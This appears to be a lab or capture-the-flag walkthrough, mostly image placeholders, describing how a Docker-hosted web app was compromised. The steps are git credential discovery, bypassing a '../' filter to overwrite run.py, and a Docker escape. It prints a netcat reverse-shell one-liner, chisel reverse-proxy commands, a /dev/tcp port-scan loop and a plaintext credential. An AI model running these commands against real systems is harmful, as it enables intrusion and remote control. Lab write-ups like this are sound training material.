NETWORK

ENUMERATION


Git exploration





We have find some credentials
dev01:Soulless_Developer#2022
Code review


The post function uses the function recursive_replace()
 This function replaces “../” with “”
This function replaces “../” with “”

Replacing the run.py
We can upload file via /upcloud


unfortunately, uploading this file on the server doesn’t execute

The replacement works and we get a shell access on the server as root


Let’s stabilised the shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.4 1235 >/tmp/f


Escape docker
Upload chisel
https://github.com/jpillora/chisel/releases/tag/v1.7.7
https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_386.gz



Let’s update chisel and use a reverse socks proxy.
Local: ./chisel server --reverse --port 9001
Target: ./chisel client 10.10.16.4:9001 R:socks

Network mapping
Now using our proxychains

we can list the other machines in the network 172.17.0.0
for i in {1..65535}; do (echo > /dev/tcp/172.17.0.1/$i) >/dev/null 2>&1 && echo $i is open; done 2>/dev/null
echo > /dev/tcp/172.17.0.1/80 >/dev/null 2>&1
Port 3000


Using the credentials found earlier we can login into dev01 account



SSH as dev01
